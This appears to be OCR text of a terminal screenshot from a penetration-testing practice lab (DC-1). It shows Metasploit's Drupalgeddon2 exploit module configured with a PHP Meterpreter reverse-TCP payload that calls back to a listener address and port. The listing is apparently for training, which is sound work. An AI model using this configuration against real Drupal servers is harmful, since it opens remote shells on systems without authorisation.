 1 2 3 4 192.168.45.219 6:36
root@kali: ~/offsec/dc-1
File Actions Edit View Help
root@kali: ~/offsec/dc-1 × root@kali: ~/offsec/dc-1 ×
msf6 exploit(unix/webapp/drupal_drupalgeddon2) > options
Module options (exploit/unix/webapp/drupal_drupalgeddon2):
Name Current Setting Required Description
---- --------------- -------- -----------
DUMP_OUTPUT false no Dump payload command output
PHP_FUNC passthru yes PHP function to execute
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes Path to Drupal install
VHOST no HTTP server virtual host
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.1.12 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic (PHP In-Memory)
View the full module info with the info, or info -d command.